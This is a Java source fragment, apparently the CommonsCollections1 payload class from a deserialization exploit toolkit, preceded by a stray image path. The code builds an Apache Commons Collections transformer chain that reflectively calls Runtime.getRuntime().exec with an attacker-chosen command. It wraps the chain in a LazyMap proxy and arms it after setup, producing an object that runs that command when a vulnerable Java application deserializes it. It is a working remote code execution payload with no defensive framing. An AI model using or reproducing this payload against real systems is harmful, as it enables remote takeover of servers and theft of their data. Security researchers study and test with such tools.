 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
public InvocationHandler getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return handler;
}